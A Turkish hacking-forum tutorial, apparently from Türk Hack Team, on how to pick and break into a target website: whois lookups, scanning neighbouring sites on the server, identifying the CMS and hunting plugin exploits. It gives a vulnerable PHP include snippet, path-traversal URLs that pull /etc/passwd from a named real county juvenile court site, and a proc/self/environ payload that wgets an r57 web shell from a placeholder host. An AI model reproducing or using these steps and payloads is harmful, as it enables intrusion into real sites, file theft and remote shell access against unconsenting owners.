Merhaba Değerli Türk Hack Team Takipçileri Bugün sizlere hedef site nasıl hacklenir, nasıl açık aranır, nasıl analiz edilir hepsini anlatmaya çalışağımm. Ilk önce hedef sitemizi seçip bilgi toplamamız lazım

Bilgi den kastım ; whois, sunucu tarama, sitenin scripti, Sunucu daki başka siteden hedef’e dalma,Açık arama ve shell sokmak.



Whois

Who.iş sitesine girip, whois cekebilirsin böylece site hanki hoşta barindigini, kime ait olduğunu öğrenebiliriz.

Site : http://www.who.is





Sunucu tarama

Sunucu tarama bize hedef sitede açık bulamazsak eğer, sunucudan bir sitenin açığından yararlarak servere girmemizi sağlarız, böylece istediğimiz hedefe ulaşabilirsiniz.

Sunucu taraması nasıl yapılır ?

Bunun için lookup siteleri vardır veya PHP ile kodlanmış scriptler veya Toolar mevcuttur.

Tool(rar içinde mevcuttur)

Sitenin scripti nedir ? Hanki script kullanılıyor? Nasıl anlarım ?

Ilk önce url de en önemli kısma bakmamız lazım, Aceba Sitenin dosya uzantıları nedir ? .php , .asp, .aspx Böylece ilk görüşte sitenin yazılım dilini öğreniriz. [PHP ile kodlanmış, veya asp, veya aspx…]

Bazı insanlar siteye girdiğinde direk anlar site hanki script kurulu olduğunu..(hack deneyimden kaynaklanıyordur illaki)

Şimdi diyelim arayüzü tanımadık ilk önce Footer bakarız eğer footer da Powered by Wordpress yazarsa, veya Powered by Joomla, Powered by Seditio, vs Powered by xxx sitenin scripti’dir.

Eğer footer’da herhangi gibi birşey powered by xxx yazmazsa, kaynak kodunu goruntuleriz.

Kaynak kodlarindan sitenin scriptini nasıl anlarım ?

Wordpress de -> www.hedefsite.com/wp-content/ımages/uploads/isko.jpg

Gibi wp-contents wordpress ‘in dosya yollarından biridir… yani sitenin wordpress olduğu anlarım (burdaki olay wordpress’in dosyalarını tanımanız lazım veya diğer scriptlerin... )

Olay eğer joomla deilse, wordpress deilse cotonti, seditio deilse başka hanki scriptler var diye aklınızda soru işareti varsa, bunu tek çözümü kaynak kodlarindan /dosyayolu/dosyayolu/

su kısımları kopyalayıp google e yapisitirip aratmaniz lazım. Böylece indexlenmis olan dosya yoları size scriptin ismini daha çabuk bulmanizda fayda edecektir ve böylelikle hemen exploit aramanızı hızlandırmış olacaksınız.

Hedef sitemizin whois çektik, Sunucudaki siteleri çektik, Sitenin hanki script olduğunu öğrendik sıra geldi sitenin açığını aramaya.

Hedef sitede açık nasıl ararım ?

Hedef sitede açığı scriptine göre ararız, yazılım diline, kodlarına göre arama yaparız.

Örnek veriyorum ;: wordpress tabanlı bir sitemiz var , o wordpress sürümüne göre exploitlara bakarım, kaynak kodlarında eklentiler bile çıkar, o eklentilere göre exploit ararım , exploit kullanımı zor deildir.

Aynısı joomla, seditio, cotonti gibi scriptlere de geçerlidir.

Exploit Nasıl Ararım ?

Wordpress.com/plugins/exploitsiolanplug/xskod/..

Burdaki olay exploitsiolanplug nine göre exploit aramak

Google => exploitsiolanplug exploit

Google => inurl: exploitsiolanplug exploit

Böylece size kullanmış olduğu pluginlerin exploitleri mevcutmu deilmi diye aramanızı sağlar.

Unutmayın sadece pluginde açık yoktur,

Yöntemler :

Upload açığı olabilir

SQL injection açığı

RFI açığı

Lfi açığı

Admin yolunu bulup şifre kırma olabilir bunlar hepsi sitede açık arama kategorisine girer.

//

Örnekler

LFI Açığı

LFI açığı oluşturması

ındex.php dosyası:

Rich (BB code):

<?php

include($_GET['sayfa'])

?>ındex.php?sayfa=../../../../../../../../../etc/passwd

Örnek :



Sitesi : http://www.belmontcountyjuvenilecourt.com/index2.php

X-Bug Browser by isko tool ile sana url de girmen gerekenleri seçip bug başman yeterli olcaktir, toolsuzda olur tabi

Komutlar basit

http://www.belmontcountyjuvenilecourt.com/index2.php?topic=../../etc/passwd

Rich (BB code):

Warning: include(includes/../../etc/passwd) [function.include]: failed to open stream: No such file or directory in/home/costinejuv/www/index2.php on line64Diye hata aldik

Devam ediyoruz

http://www.belmontcountyjuvenilecourt.com/index2.php?topic=../../../etc/passwd

Yine ayni hatayi aldik

Devam ediyoruz

http://www.belmontcountyjuvenilecourt.com/index2.php?topic=../../../../etc/passwd

Ve passwd listesi geldi

Bukadar basit arkadaslar…

Burda onemli olan LFİ açığından shell yuklemeniz ve daha kolay hacklemeniz olcaktir

Kodumuz

proc/self/environ%00&cmd=wgethttps://shelladresi.com/r57.txt-Oshell.php

olarak girip shelli yuklememiz lazim (unutmayin bu her lfi de yaramayabilir verdigim ornek sitede yaramadi.)

Son düzenleme: